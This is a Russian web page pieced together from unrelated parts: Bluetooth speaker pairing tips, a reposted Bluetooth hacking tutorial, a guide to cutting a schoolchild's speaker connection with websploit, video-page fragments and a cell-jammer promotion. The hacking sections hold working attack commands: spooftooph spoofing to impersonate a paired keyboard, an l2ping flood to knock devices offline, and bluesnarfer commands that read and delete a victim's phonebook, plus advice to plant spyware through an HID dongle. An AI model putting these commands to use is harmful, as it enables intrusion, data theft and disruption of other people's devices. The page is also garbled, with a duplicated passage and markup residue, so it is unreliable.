Портативные Bluetooth-колонки подходят для прослушивания музыки в любое время и в любом месте, а их преимущество в компактных габаритах и лёгкости. Они подключаются к любому гаджету с имеющейся функцией блютуз, разъёмом USB или по З,5мм jack. Не требуют проводного подключения, а заряжать их можно через кабель, подключив блок питания или аккумуляторную батарею.
Как решить возникшие проблемы
Почему смартфон не видит bluetooth-гарнитуру? Такой вопрос можно встретить довольно часто. Просто уже долгие годы такая гарнитура пользуется большой популярностью. Так как это довольно удобно, тем более для водителей. Помимо этого, с учетом ПДД запрещается разговаривать по телефону во время управления автомобилем. Именно поэтому и применяются беспроводные колонки и микрофоны. Но, невзирая на это, большинство пользователи не умеют ими пользоваться.
Для чего необходимо знать определенные нюансы и правила использования. Помимо этого, вначале нужно произвести сопряжение устройств. Говоря иначе, добавить гарнитуру в список подключений. Причем чтобы не допустить некоторых неудобств, после синхронизации устройства колонки не будут подключаться другими телефонами.
Причин всего три:
- Разряжен аккумулятор.
- Не включен режим синхронизации.
- Гарнитура отключена.
Причин, почему смартфон не видит гарнитуру немного. И все они состоят в оборудовании, которое подключается. Просто на смартфонах настроек почти не установлено. Можно лишь включить и отключить блютуз и активизировать режим обнаружения.
Внимание! Иных причин просто не бывает, поскольку никаких настроек не существует. Помимо этого, Bluetooth работает на одной частоте, потому разделений по брендам и изготовителям колонок нет.
Как подключить колонки к телефону через USB и AUX?
Если колонки не имеют собственного источника питания и оснащены разъемом USB, то для подключения понадобится переходник с обычного USB на мини или микро-USB (в зависимости от модели вашего телефона), USB- кабель и AUX — кабель.
Переходник можно купить в любом компьютерном магазине. Выглядит он примерно так:
Подключение осуществляется следующим образом:
- Вставьте переходник в разъем телефона, а в него USB кабель от колонок. Другой конец кабеля USB соедините с самими колонками. Таким образом, телефон будет использоваться в качестве источника питания.
- Соедините устройства с помощью кабеля AUX.
При таком способе подключения лучше использовать колонки с усилителем, чтобы не было постороннего шума и некачественного звука.
Соединение с телефоном
После включения колонка находится в режиме поиска устройства. Теперь необходимо активировать функцию Bluetooth на вашем смартфоне или планшете. Сделать это можно двумя способами:
- Сдвиньте верхнюю шторку на экране телефона и среди функций быстрого доступа найдите Bluetooth.
- Если на панели быстрого доступа нет пункта Bluetooth, то зайдите в настройки телефона, откройте раздел «Подключенные устройства» – «Настройки подключения» и включите данную функцию.
Названия разделов настроек могут незначительно отличаться в зависимости от версии операционной системы и оболочки производителя телефона. На устройствах Apple включение осуществляется точно таким же путем, только при входе в раздел «Основные» вы сразу увидите пункт Bluetooth. Или воспользуйтесь панелью быстрого доступа:
Как подключить Bluetooth-колонку к телефону?
Теперь рассмотрим, как подключить Bluetooth-колонку к телефону. Этот способ очень удобен, так как вам не будут мешаться никакие шнуры. Кроме этого, Bluetooth-колонки обычно имеют маленький размер и стильный внешний вид, как например эта модель от Nokia:
Для подключения колонки к телефону через Блютуз, сделайте следующее:
- Включите ваши устройства и разместите их рядом. Активируйте на колонке режим поиска нажатием на кнопку (обычно она на самом видном месте, как, например, на картинке выше). После того, как световой индикатор на колонке начнет мигать, кнопку можно отпустить.
- Включите на телефоне Bluetooth и начните поиск устройств.После того, как колонка появится в списке, нажмите на ее название, чтобы к ней подключиться.
Вот и все! Можно наслаждаться музыкой.
Как видите, все не сложно. Но если, у вас возникли трудности — напишите об этом в комментариях, постараемся помочь.
Bluetooth (Блютуз) — беспроводная технология, которая позволяет соединять два и более устройств на коротком расстоянии. Если в прошлом этот метод связи использовался главным образом для обмена данными между двумя мобильными телефонами, то сегодня блютуз используется для подключения смартфона и беспроводного аксессуара.
По блютуз подключается беспроводная гарнитура, наушники, умные часы, шагомеры или беспроводные динамики. Здесь у Bluetooth большая привлекательность, поскольку соединение простое, а диапазон сигнала достаточен на расстоянии до 10 м, чего хватает.
Когда вы отключаетесь из-за расстояния между устройствами, большинство гаджетов автоматически подключаются снова после сближения.
Включение блютуз на смартфоне простое. На панели уведомлений коснитесь значка Bluetooth, чтобы активировать его, а затем удерживайте его для настройки (но это может не сработать на некоторых гаджетах).
Вы можете получить доступ к дополнительным настройкам из меню «Телефон» — «Настройки» — «Беспроводные сети» — «Bluetooth».
Важной концепцией блютуз технологии является «Visibility» (видимость), которая определяет, будет ли телефон видимым для других устройств (появится ли он в списке доступных).
Видимость может быть включена только на время для подключения к другому гаджету. После того, как устройства подключаются друг к другу, видимость не является обязательным условием. И наоборот, рекомендуется отключить видимость, если вы не планируете подключаться к новому гаджету.
Функция NFC — беспроводная технология, которая позволяет осуществлять беспроводную связь между устройствами, такими как смартфоны или смарт-гаджеты, на небольшом расстоянии. NFC позволяет легко установить обмен данными.
Зачем использовать портативную колонку
h3 1,0,0,0,0 —>
Подавляющее большинство ноутбуков, в плане качества воспроизведения звука, мягко говоря, не очень. Как правило, комплектуются они небольшими динамиками, которые не только не могут играть достаточно громко, но и с низкими частотами почти не справляются.
p, blockquote 3,0,0,0,0 —>
При просмотре фильма это еще приемлемо, но вот для музыки такое качество не годится.
p, blockquote 4,0,0,0,0 —>
В связке с любым портативным устройством – ноутбуком, нетбуком, планшетом или смартфоном, лучше себя проявляет портативная колонка, оборудованная встроенным аккумулятором или работающая от батареек.
p, blockquote 5,0,1,0,0 —>
Подключить JBL или любую другую колонку к ноутбуку несложно, независимо от того, какая ОС установлена – Windows 7, Виндовс 10, «Восьмерка» или Vista.
- Как подключить блютуз колонку к ноутбуку
p, blockquote 6,0,0,0,0 —>
Почти все современные ноутбуки оборудованы встроенным блютуз передатчиком, с помощью которого можно подконнектить также мышку, клавиатуру, геймпад или наушники. При этом установка драйверов и сложные манипуляции с настройками не потребуются.
p, blockquote 7,0,0,0,0 —>
При подключении беспроводной JBL к компу все несколько сложнее – как правило, в десктопном ПК «синий зуб» отсутствует. Придется дополнительно приобрести универсальный адаптер, который подключается через порт USB.
p, blockquote 8,0,0,0,0 —>
Отдельно стоит отметить, что аналогичная «приблуда» от беспроводной мышки или клавиатуры, скорее всего, не подойдет – она попросту не законнектится с колонкой, так как рассчитана только на подключение «родного» девайса.
p, blockquote 9,0,0,0,0 —>
Как правило, универсальный адаптер – это устройство plug‐n‐play, поэтому он сразу же установит драйвера после первого подключения к компьютеру. В противном случае придется установить их самостоятельно с диска, который поставляется в комплекте.
p, blockquote 10,0,0,0,0 —>
Взлом Bluetooth – Telegraph
https://t.me/ppxv1На текущий момент, bluetooth встроен почти во все наши гаджеты: смартфоны, компьютеры, плееры, наушники, геймпады, клавиатуры, мышки и многие другие устройства. В данной статье внимание будет сосредоточено на взломе мобильных устройств, планшетов и телефонов, поскольку они являются наиболее распространенной целью взломов. Возможность взлома Bluetooth может подвергнуть опасности почти любую информацию на устройстве(фотографии, тексты, переписки, электронные письма, списки контактов и т.д.). Кроме этого взломщик может получить контроль над устройством и отправлять на него нежелательные данные. Но перед тем, как мы приступим к взлому, для начала нужно понять основные принципы этой технологии, её термины, и разобраться с системами безопасности использующимися в Bluetooth.
Немного теории:
Bluetooth — универсальный протокол связи ближнего действия с низким энергопотреблением, работающий в диапазоне 2,4-2,485 ГГц расширенного спектра. Несущая частота сигнала скачкообразно меняется со скоростью 1600 скачков в секунду в целях безопасности. Протокол был разработан в 1994 году в Швеции компанией Ericsson и назван в честь короля Дании Харальда Синезубого(На тот момент Дания и Швеция были одной страной). Минимальной рабочей дистанцией Bluetooth является 10 метров, но производители ничем не ограничены и могут менять дальность работы в своих устройствах, как в меньшую так и в большую сторону. Некоторые устройства способны общаться даже на расстоянии ~100 метров, а воспользовавшись специальными антеннами, мы можем еще больше расширить рабочий диапазон.
Процесс соединения двух Bluetooth устройств называется сопряжением. Почти любые два устройства, поддерживающие Bluetooth могут подключиться друг к другу. Все видимые устройства Bluetooth транслируют следующую информацию:
- Имя
- Класс устройства
- Список сервисов
- Техническую информацию
При сопряжении устройства обмениваются совместно используемым секретным ключом связи. Каждое из них хранит этот ключ для идентификации другого, во время будущих сопряжений.
Каждое устройство имеет уникальный 48-рязрядный идентификатор(что-то вроде MAC адреса), а также свое имя.
Процесс сопряжения выглядит следующим образом: На обоих устройствах вводится код для связи, полученный от другого устройства, затем оба устройства генерируют случайные числа и обмениваются ими, после чего происходит генерация ключа авторизации, затем устройства снова генерируют случайные числа и обмениваются ими, на основе полученных данных генерируется ключ соединения, затем снова происходит генерация и обмен случайными числами, и затем на основании всех полученных данных и сгенерированных ключей на обоих устройствах генерируются ключи шифрования, после чего опять происходит генерация и обмен случайными числами, и затем на обоих устройствах на основе всех полученных данных, чисел и сгенерированных ключей, генерируются секретный ключ связи, благодаря которому в дальнейшем устройства будут идентифицировать друг друга при дальнейших сопряжениях.
Bluetooth устройства создают так называемую пикосеть(очень маленькую сеть). В одной пикосети может существовать одно главное и до семи активных вспомогательных устройств. Поскольку Bluetooth скачкообразно изменяет частоту сигнала, как было написано выше, эти устройства друг другу не мешают, так как шансы что два устройства будут одновременно использовать одну и ту же частоту крайне малы, к тому же пересечение частот на 0,000625 секунды не является таким уж и критичным.
Основные инструменты Linux для работы с Bluetooth
Реализация стек проколов Bluetooth в Linux называется BlueZ. В большинстве дистрибутивов, она установлена по умолчанию, в том числе и в Kali Linux. В крайнем случае, её всегда можно найти в своём репозитории.
В BlueZ входит несколько простых инструментов которые мы можем использовать для управления и последующего взлома Bluetooth. К ним относится:
- hciconfig — Этот инструмент работает почти так же, как и ifconfig в linux, за исключением того что передает информацию только об устройствах Bluetooth
- hcitool — Это инструмент для запроса данных. Он может сообщить нам имя устройства, его идентификатор, класс и сигнал тактирования
- hcidump — Этот инструмент позволяет нам перехватывать коммуникации Bluetooth
Стек протоколов Bluetooth
Стек протоколов Bluetooth выглядит вот так:
Устройствам Bluetooth не обязательно использовать все протоколы стека. Стек Bluetooth разработан для того, чтобы различные коммуникационные приложения могли использовать Bluetooth в своих целях. В общем случае, программа пользуется только одним вертикальным срезом этого стека. Слой протоколов Bluetooth и связанные с ним протоколы:
- Основные протоколы Bluetooth: SDP, LMP, L2CAP
- Протокол замены кабеля: RFCOMM
- Протокол управления телефонией: AT-Commands, TCS Binary
- Заимствованные протоколы: OBEX, vCard, PPP, WAP, vCal, UDP/TCP/IP, WAE, IrMC
В дополнение к слоям протоколов спецификация Bluetooth также определяет интерфейс хост-контроллер(HCI). Он обеспечивает командный интерфейс для связи с контроллером базовой полосы, менеджер канала связи, а также доступ к данным о состоянии оборудования и управляющим регистрам, отсюда и название вышеприведенных инструментов: hcitool, hciconfig и hcidump
Безопасность Bluetooth
Система безопасности Bluetooth базируется на нескольких техниках. Во-первых, скачкообразным изменением частоты, алгоритм которого известен обоим устройствам, но не третьим лицам. Во-вторых. секретный ключ, обмен которым происходит при сопряжении. Он используется для аутентифицаии и шифрования (128-разрядного). Существует три режима безопасности Bluetooth:
- Режим безопасности №1: Активная защита отключена
- Режим безопасности №2: Защита на уровне сервисов. Авторизацией, аутентификацией и конфигурацией занимается централизованный менеджер безопасности. Не может быть активирован пользователем, защита на уровне устройства отсутствует.
- Режим безопасности №3: Защита на уровне устройства. Аутентификация и шифрование на основе секретного ключа. Всегда включен. Принудительно активирует защиту для низкоуровневых подключений
Инструменты для взлома Bluetooth в Kali
В Kali встроено несколько инструментов для взлома Bluetooth. Кроме этого, нам потребуется скачать и установить другие инструменты. Чтобы ознакомиться со списком установленных инструментов для работы с Bluetooth, откройте: Приложения-> Kali Linux -> Беспроводные атаки -> Инструменты Bluetooth
Здесь вы найдете несколько инструментов для выполнения атак на Bluetooth. Давайте кратко их рассмотрим.
- Bluelog — Инструмент для обнаружения устройств bluetooth. Он сканирует окружающее пространство в поисках видимых устройств и заносит их в файл.
- Bluemaho — Набор инструментов с графическим интерфейсом для тестирования безопасности Bluetooth устройств
- Btscanner — Этот инструмент с графическим интерфейсом сканирует видимые устройства в пределах видимого диапазона
- Spooftooph — Инструмент для Спуфинга Bluetooth
- Blueranger — Простой скрипт, написанный на Python, использующий i2cap сигналы для обнаружения Bluetooth устройств и примерного расстояния до них
- Redfang — Инструмент для нахождения скрытых Bluetooth устройств
Некоторые атаки на Bluetooth
- Blueprinting — Процесс футпринтинга(получения карты сети)
- Bluebugging — Атакующий получает полный контроль над телефоном цели. Для автоматического исполнения этой атаки было разработано приложение Bloover
- Bluemask — DoS атака против устройств Bluetooth, позволяет разсоединить устройства одной сети
- Bluesnarfing — Эта атака крадет с устройств поддерживающих Bluetooth данные, такие как: текстовые сообщения, изображеия, чаты, SMS, адресная книга и информация календаря
- Bluejacking — Атакующий отправляет жертве «визитку»-текстовое сообщение, и если пользователь добавит её в список контактов, взломщик получит возможность отправлять дополнительные сообщения
ВНИМАНИЕ! КРАЙНЕ РЕКОМЕНДУЮ К ПРОЧТЕНИЮ ТЕОРИЮ, ПЕРЕД ТЕМ КАК ЧИТАТЬ ДАЛЬШЕ, ДЛЯ ПОЛНОГО ПОНИМАНИЯ!!!
Практика:
Взлом с помощью электронного ключа MultiBlue
Данный электронный ключ способен подключиться к любому устройству Bluetooth и позволяет нам использовать клавиатуру своего компьютера для управления им. Данный ключ был разработан для того, чтобы пользователи могли управлять своими мобильными устройствами с помощью клавиатуры и мыши(Да, именно так, и я знаю что можно подключить клавиатуру и мышь к телефону при помощи otg кабеля и usb хаба, если телефон android’овский). Но, ему можно найти и другое применение… Купить данный ключ можно во многих магазинах, он стоит ~14$. Для взлома с помощью данного ключа нам нужен физческий доступ к устройству, но по мере увеличения наших знаний(и по мере чтения статьи), мы постепенно перейдем к управлению Bluetooth устройствами без физического доступа. И хотя рабочая дистанция ограничена 10-100 метрами, этого более чем достаточно для покрытия большинства домов, школ, офисов, кофеен, библиотек и прочих зданий, да и покрытие всегда можно увеличить при помощи антенны. Ну а теперь рассмотрим подключение к устройству android и управление им.
И так, hid(human interface display, устройство с человеческим интерфейсом) — это протокол для устройств, взаимодействующих напрямую с людьми, таких как клавиатуры, мониторы, микрофоны, и п.р.. С пмощью MultiBlue мы воспользуемся HID протоколом для отправки сигналов клавиатуры и мыши через Bluetooth в систему, являющуюся нашей целью.
И так, перейдем к взлому
MultiBlue поддерживает Windows и Mac OS X. Если у вас Linux, то им можно воспользоваться через Wine. Я буду использовать 7 окна, так как они мне больше по душе.
Этот электронный ключ не требует драйвера, и все что нужно, уже есть в самом ключе. По факту, ключ — это usb флэш-накопитель 4ГБ со встроенным bluetooth, и его нужно просто подключить к usb вашего ПК.
После подключение к ПК, он появится в системе как флэш-накопитель. Открыв его, вы увидите перед собой выбор — Win и Mac, выберите в зависимости от вашей системы, для Linux через Wine, соответственно выбираем Win. После этого произойдет запуск приложения MultiBlue
Теперь нужно перевести наше мобильное устройство-цель в режим видимости, в моем случае мобильное устройство будет видимо в течении 2 минут, этого хватит для соединения с лихвой
После этого в списке доступных устройств появится «MultiBlue Dongle», начинаем сопряжение на нашей цели, когда мы начнем сопряжение, цель выдаст нам код, который необходимо ввести в нашу программу MultiBlue. Как вы уже могли догадаться, это и есть тот самый пин-код, необходимый для начала сопряжения. В дальнейшем мы рассмотрим различные способы(например перехват, перебор) получения ключа без физического доступа к цели.
Так же можно было обратить внимание, что ключ называет себя «MultiBlue Dongle», что выглядит подозрительно, в дальнейшем мы рассмотрим как подделывать это имя, заменяя его чем-то менее подозрительным, чтобы пользователь думал, что подключается, например, к собственным устройствам.
И так, после того, как мы ввели ключ с телефона в нашу программу, MultiBlue покажет, что мы подключены к устройству
Теперь, мы можем управлять устройством посредством клавиатуры и мыши, то есть мы получили контроль над устройством, и можем делать с ним почти все что хотим. Например устаноовить вредоносное и/или шпионское ПО, а также можно открыть терминал в фоновом режиме, чтобы мы могли им пользоваться, когда устройство будет поблизости. Теперь надо найти способ управления устройством без физического доступа, и без MultiBlue.
Разведка
И так, чтобы взломать устройство без физического доступа, и не зная о нем почти ничего, необходимо произвести разведку. Мы будем использовать BlueZ для разведки.
BlueZ — стандартный стек протоколов Bluetooth, присутствующий почти во всех версиях Linux, в том числе и в Kali. До недавнео времени, BlueZ также являлся стандартным стеком протоколов Bluetooth для Android и Mac OS X.
Эта реализация протокола имеет множество встроенных инструментов, которые мы можем использовать для нашей разведки.
И так, приступим.
Для начала пересядем с Windows на Linux машину, я буду использовать Kali Linux. Нам потребуется совместимый с Linux адаптер Bluetooth.
Теперь нам необходимо проверить, распознан ли наш адаптер, и включить его, для этого вводим команду «hciconfig».
Теперь, мы можем управлять устройством посредством клавиатуры и мыши, то есть мы получили контроль над устройством, и можем делать с ним почти все что хотим. Например устаноовить вредоносное и/или шпионское ПО, а также можно открыть терминал в фоновом режиме, чтобы мы могли им пользоваться, когда устройство будет поблизости. Теперь надо найти способ управления устройством без физического доступа, и без MultiBlue.
Разведка
И так, чтобы взломать устройство без физического доступа, и не зная о нем почти ничего, необходимо произвести разведку. Мы будем использовать BlueZ для разведки.
BlueZ — стандартный стек протоколов Bluetooth, присутствующий почти во всех версиях Linux, в том числе и в Kali. До недавнео времени, BlueZ также являлся стандартным стеком протоколов Bluetooth для Android и Mac OS X.
Эта реализация протокола имеет множество встроенных инструментов, которые мы можем использовать для нашей разведки.
И так, приступим.
Для начала пересядем с Windows на Linux машину, я буду использовать Kali Linux. Нам потребуется совместимый с Linux адаптер Bluetooth.
Теперь нам необходимо проверить, распознан ли наш адаптер, и включить его, для этого вводим команду «hciconfig».
Как вы можете видеть на скриншоте, у нас есть Bluetooth адаптер с MAC адресом 10:AE:60:58:F1:37. BlueZ дал ему имя «hci0». Теперь включим его, введя команду «hciconfig hci0 up». Теперь наш адаптер готов к работе.
BlueZ включает в себя множество отличных инструментов для поиска устройств Bluetooth. Они входят в состав hcitool. Сначала воспользуемся функцией сканирования и найдем устройства Bluetooth в режиме Broadcast(режиме обнаружения). Для этого введем команду «hcitool scan»
На скриншоте вы можете видеть, что мы нашли два устройства: SCH-I535 и ANDROID BT, сейчас нам известны их имена и MAC адреса. Теперь получим больше информации, введя команду «hcitool inq»
К этим данным также относится смещение часов(часовой пояс) и класс устройства. Со списком кодов можно ознакомиться тут — https://www.bluetooth.org/en-us/specification/assigned-numbers/service-discovery
В дальнейшем, некоторые инструменты сделают это за нас.
HciTool — мощный инструмент командной строки стека BlueZ, облаающий широким функционалом, на скриншоте ниже вы можете видеть список из некоторых его команд, которые могут быть очень полезны
Узнав Mac адрес устройства с помощью HciTool, мы можем воспользоваться протоколом обнаружения сервисов(SDP) для поиска сервисов у нашей цели. В BlueZ для этого есть инструмент sdptool, чтобы им воспользоваться, вводим команду «sdptool browse MAC_АДРЕС»
На скриншоте мы видим, что инструменту удалось получить информацию обо всех сервисах, которые может использовать устройство.
И так, после того, как мы потратили время, разбираясь в сканировании, наше устройство могло покинуть пределы рабочей станции, а также отключить режим обнаружения. Чтобы это проверить, воспользуеся командой «l2ping MACАДРЕС»
На скриншоте мы можем видеть, что наша цель находиться в режиме обнаружения и расположено в пределах зоны досягаемости.
Также в Kali есть инструмент с графическим интерфейсом, такой как BTScanner, чтобы им воспользоваться, наберите в терминале команду «btscanner», после чего у вас откроется интерфейс программы. Чтобы подключиться к устройству, надо нажать клавишу «i» на клавиатуре.
На скриншоте мы можем видеть, что наша цель находиться в режиме обнаружения и расположено в пределах зоны досягаемости.
Как вы можете заметить, BTScanner нашел еще одно устройство — «MINIJAMBOX by Jawb». Это устройство все это время находилось в зоне досягаемости, просто это колонка, которая уже была подключена к устройству, и поэтому она не отображалась на предыдущих сканерах, но BTScanner смог её обнаружить.
Чтобы получить больше информации об устройству, наводим на него мышку и нажимаем «Enter» на клавиатуре. Утилита покажет всю известную информацию об устройстве
Можно обратить внимание на то, что данный инструмент показал класс этого устройства как «Phone/Smartphone», расшифровав код 0x5a020c.
Сниффинг Bluetooth с помощью BlueMaho
В Kali есть еще один инструмент с графическим интерфейсом, который можно использовать для сканирования Bluetooth. Он называется BlueMaho, и является встроенным инструментом для сканирования и взлома Bluetooth, сейчас мы будем использовать его только для сканирования. Для запуска инструмента необходимо ввести команду «bluemaho.py» На экране компьютера появится окно как на скриншоте
Нажимаем на кнопку «получить информацию SDP», а затем самую левую верхнюю кнопку.
BlueMaho произвел сканирование и нашел два Bluetooth устройства, а также отобразил информацию о них в нижнем окне
Можно обратить внимание, что инструмент показывает имя перовго устройства «MINIJAMBOX», а затем описывает его как «Аудио/Видео, профиль гарнитуры». Второе устройство называется «SCH-I535», и, как нам уже известно, относится к типу «Телефон/Смартфон»
Взлом Bluetooth Клавиатуры
Вернее, мы притворимся Bluetooth клавиатурой, для доступа к ПК.
Для данного взлома нам потребуется запустить сервис Bluetooth, при помощи команды «service bluetooth start».
Затем при помощи, например, BTScanner’а сканируем устройства.
Получаем такую картину.
Теперь, чтобы осуществить взлом, нам потребуется подменить MAC и Имя устройства, на данные нашей клавиатуры. Для этого используем утилиту spooftooph.
Теперь подменим наши данные при помощи команды вроде этой «spooftooph -i hci0 -a A0:02:DC:11:4F:85 -n Car537», с помощью аргумента «i» указываем имя интерфейса нашего bluetooth адаптера, с помощью аргумента «a» мы укзаываем MAC адрес устройства, и с помощью «n» мы указываем нужное нам имя Bluetooth устройства.
После этой команды, наш ПК будет транслировать Имя и MAC адрес такие же, как и у нашей клавиатуры. Теперь, чтобы подключится как клавиатура, нам потребуется Ключ соединения(Linking Key), который был получен ПК-целью и клавиатурой во время первого соединения. Можно подобрать его(очень долго), или взломать. Так же, есть такой вариант, что можно устроить DoS атаку на клавиатуру, и в момент её отключение подать запрос на подключение к ПК-цели с нашего ПК. И если вы успеете, то вы подключитесь к ПК, и, соответственно, можете управлять им, имитирую запросы Мыши, клавиатуры и Микрофона, ну и разумеется прослушивать оттуда звук, имитирую гарнитуру. Ну и разумеется мы можем передать файл по Bluetooth. Единственный минус, это то — что владелец клавиатуры не поймет, почему она не работает, и может решить заменить батареи у нее(на что нам все равно), а затем подключиться заново/заново воткнуть донгл клавиатуры/bluetooth адаптера(что вызовет у нас отключение, и придется ждать, когда он опять подключит клавиатуру к пк, и заново делать DoS атаку и подключаться, ну а если владелец сейчас не использует клавиатуру и/или ПК, то мы можем делать все, что хотим!
Подобным образом мы можем, например, подключиться вместо гарнитуры к телефону и т.п.
Кстати, проблему с тем, что у владельца «перестает работать» устройство можно решить с помощью еще одного Bluetooth адаптера, отправляя запрос на подключение к ПК с одного из них, подтверждая с помощью нашей «эмуляции клавиатуры», затем мы перестаем эмулировать клавиатуру с помощью первого адаптера, и отключаем его, после чего наша клавиатура/гарнитура вновь соединиться с устройством, и продолжит свою нормальную работу, ну а мы будем иметь доступ к ПК-цели/Смартфону-цели.
Так же, если цель не совсем уж старая, лучше изменять класс устройства нашего ПК с помощью команды «hciconfig АДАПТЕР class КОД_КЛАССА», вместо «АДАПТЕР» вы указываете имя своего адаптера, а вместо «КОД_КЛАССА» мы вставляем код из таблицы, приведенной выше.
Кстати для озабоченных, и не ищущих простых путей людей, можно произвести DoS атаку с помощью l2ping(пинга), только отправляю более тяжелые пакеты, при помощи команды «l2ping -i ИНТЕРФЕЙС -s 600 -f MACАДРЕС»(В аргументе «-i» мы указываем имя bluetooth адаптера, в аргументе «-s» задаем размер пакета, и в аргументе «-f» указываем MAC Адрес, который мы завалим пакетами)(При размере 600, вместо 44 бит мы посылаем 48 байт, что позволяет нам «Задудосить» устройство.
Кстати так же можно прослушать звук с Bluetooth гарнитуры с помощью утилиты CarWhisper.
Так же, если ваша цель — далеко не новый смартфон, а что-нибудь по старее, в виде, например, кнопочного телефона с поддержкой Bluetooth, то тут можно воспользоваться инструментом bluesnarfer, который с вероятностью 99% будет там работать(он работает не на всех новых устройствах). Например чтобы получить список адресной книги(телефонной), необходимо ввести команду «bluesnarfer -r 1-100 -b MACАДРЕС», чтобы получить имена контактов с первого по сотый(причем в том порядке, в котором контакты записаны)(В аргументе «-r» можно указать другой диапазон контактов), а затем ввести команду «bluesnarfer -s RC -r 1-100 -b MACАДРЕС», и получить все номера телефонной книги в том порядке, в котором они записаны(Так же можно в аргументе «-r» указать другой диапазон контактов), а затем сопоставить номера телефонов и имена. Так же можно в принципе и удалить любой/все номер(а) адресной книги, при помощи команды «bluesnarfer -w 1-100 -b MACАДРЕС»(Вместо 1-100 можно указать другой диапазон контактов для удаления).
Как отключить блютуз колонку у школьника
Вся информация представлена в ознакомительных целях и автор не несет ответственности за ваши действия.
Сегодня речь пойдет о такой интересной теме как рызрыв соединения bluetooth.
К сожалению информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел, поэтому это нужно делать из под операционной системы Kali linux, как ее установить полно информации.
Итак начнем, для начала нужно открыть терминал, работать будем с websploit (можно и через wifite, но существеннрй разницы нет), чтобы установить websploit необходимо ввести следующие команды:
Установка зависимостей
sudo apt-get install scapy
tar xzf WebSploit Framework V.X.X.X.tar.gz
Перейти в каталог
cd Easy Install
Запускаем скрипт установки
Ждем
После этого в терминале введите:
Появится похожая штука, значит все сделано правильно.
Теперь вводим командy:
Этой командой мы задаем адрес атакуемого.
set bdaddr 00:00:00:00:00:00
Вместо нулей адрес жертвы.
Узнать его можно как в самом терминале так и приложением с телефона, в терминале сканируем так:
Велючаем bluetooth
hciconfig hci0 up
Далее появится список устройств с их мак адресами, этот адрес забиваем вместо 00:00:00:00:00:00.
Затем вводим
Начинается атака, bluetooth соединение должно оборваться.
Кому интересно попробуйте сделать тоже самое, но с помощью termux на телефоне, к сожалению у меня какие-то проблемы с bluetooth, поэтому провести атаку не получается.
Вот команды для termux:
Очередь просмотра
Очередь
- Удалить все
- Отключить
YouTube Premium
Хотите сохраните это видео?
Пожаловаться на видео?
Выполните вход, чтобы сообщить о неприемлемом контенте.
Понравилось?
Не понравилось?
Текст видео
AliExpress в рамках закона [Bad AliExpress]:
https://vk.com/public137607137
ИНТЕРЕСНЫЕ ШТУКИ С AliExpress:
9. USB tester — https://vk.cc/6YwM0W
Нужная вещь, чтобы проверить батарейки и повербанки с AliExpress
10. Прибор для чтения магнитных карт — https://vk.cc/6YwZoJ
18. Мини ПК Raspberry Pi 3 — https://vk.cc/72igQH
В этом видео пойдет речь:
◘ Взлом bluetooth устройств
◘ Уязвимости Bluetooth
◘ Как взломать Bluetooth
◘ Как отключить jbl колонку
◘ Как взломать jbl колонку
◘ Глушилка сотовой связи
◘ Глушилка gps сигнала
Распространением глушилок мы отчасти обязаны королю Иордании Абдалле II. Звонки мобильных телефонов в храме отвлекали его от молитвы и дико раздражали.
В 2001 году Абдулла обратился в компанию Image Sensing Systems за особым устройством, которое бы блокировало мобильную связь. Инженеры подумали и вскоре представили небольшой гаджет с нужными функциями.
До этого подобные приборы использовали военные и сотрудники стратегических объектов. Первые – чтобы подавить связь противника и защититься от прослушки, вторые во избежание помех для самолётов.
Сегодня их в основном покупают крупные компании, чтобы обеспечить конфиденциальность информации.
В больницах глушат сигнал, чтобы правильно работала чувствительная электроника. По той же причине закупают гаджеты для исследовательских лабораторий и сервисных центров.
Подавители сотовой связи или, как обычно их привыкли называть в быту, глушилка GSM – единственный, надежный и дешевый способ избежать утечки конфиденциальной информации. Принцип работы телефонных блокираторов — подавление радиосигналов. Глушитель сотовых в своей работе использует генератор шума, чем больше мощность шумового сигнала, тем шире становится радиус действия. Также подавитель сотовой связи глушит такие стандарты связи, как GSM, CDMA, Wi-Fi и др.
В основном в быту применяют портативные или стационарные подавители сотовой связи. Стационарные глушат связь в радиусе 30 метров, их используют в комнатах, где проходят совещания, в конференц-залах и прочих помещениях. Портативный блокиратор сотовых телефонов имеет более компактный размер и может поместиться в обычный карман, его радиус действия до 8 метров. Глушилка GSM станет надежным охранником вашей информации, и на 100% гарантирует спокойную и тихую обстановку во время переговоров.
Содержание статьи
Все отлично знают, что с помощью Bluetooth можно передать файл с девайса на девайс или подключить беспроводную гарнитуру. Но этим его возможности не ограничиваются. Имея при себе нужный инструмент, можно творить настоящие чудеса. Так почему бы не попробовать себя в роли фокусника?
Встроенный модуль технологии Bluetooth (или, если более официально, IEEE 802.15.3) давно перестал быть диковинкой. Стоимость модуля настолько мизерна, что не встраивает его в мобильный, ноутбук или КПК только ленивый производитель. Да и то – по соображениям маркетинга. Словом, Bluetooth используют практически все. Но лишь единицы знают, что, используя технологию, рискуют выдать свои конфиденциальные данные. Но начнем все-таки с хорошего!
Трюк 1: Используем BT для удаленного доступа к компьютеру
Как-то для проведения презентации я пригласил одну длинноногую подругу – нажимать кнопку «пробел», чтобы перелистывать слайды в Power Point. Это удовольствие стоило мне недешевого обеда и двух часов пустых разговоров с Barbie girl. После этого я твердо решил: в следующий раз проблему отсутствия пульта ДУ я обойду по-другому. И обошел, воспользовавшись мобильником! Да-да, прямо с телефона можно перелистывать слайды, управлять музыкой – и делать еще бог знает что. Главное, чтобы на мобильнике и компьютере были установлены BT-модули. Мало того, что сэкономишь деньги и силы, так еще и выглядеть будешь непростительно модно. Показать такой фокус способен каждый, кто заюзает утилиту
Bluetooth Remote Control, не столь давно обновившуюся до версии 3.0. Она позволяет управлять компьютером с экрана любого мобильного телефона. Все очень просто. На компьютер ставится специальная серверная часть, а на телефон – программа-клиент, написанная на Java (требуется MIDP 2.0). После настройки нехитрой схемы ты сможешь дистанционно управлять мышкой и клавиатурой компа. И самое главное – получишь доступ к удаленному рабочему столу. Настоящий Remote Desktop прямо с экрана мобильного телефона! Ну, а с длинноногой подругой время можно провести куда более удачно. Bluetooth Remote Control пригодится и здесь: чтобы поставить
романтическую музыку :).
Трюк 2: Контроль доступа с помощью BT
